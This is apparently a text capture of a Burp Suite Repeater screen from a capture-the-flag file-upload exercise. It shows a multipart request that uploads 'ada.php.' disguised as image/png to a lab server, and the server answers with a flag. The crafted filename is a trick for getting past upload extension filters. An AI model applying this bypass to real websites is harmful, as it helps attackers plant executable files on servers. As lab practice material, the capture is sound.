 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Exten
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /up/up5/up.php HTTP/1.1
2 Host: 10.223.13.25
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript,
*/*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------5948644141
7461807563460541692
9 Content-Length: 680
10 Origin: http://10.223.13.25
11 Connection: close
12 Referer: http://10.223.13.25/up/up5/index.html
13
14 -----------------------------59486441417461807
563460541692
15 Content-Disposition: form-data; name="file-1";
filename="ada.php."
16 Content-Type: image/png
17
18 GET /?id=1 HTTP/1.1
19 Host: 10.223.21.4:30277
20 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
21 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
22 Accept-Language: en-US,en;q=0.5
23 Accept-Encoding: gzip, deflate
24 Connection: keep-alive
25 Upgrade-Insecure-Requests: 1
26 Cache-Control: max-age=0
27
28 -----------------------------59486441417461807
563460541692
29 Content-Disposition: form-data; name="file_id"
30
31 0
32 -----------------------------59486441417461807
563460541692--
33
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Sep 2023 02:40:24 GMT
3 Server: Apache
4 Content-Length: 37
5 Connection: close
6 Content-Type: text/html;charset=utf-8
7
8 {"code":1,"msg":"Ly_Flag{scxb_1872}"}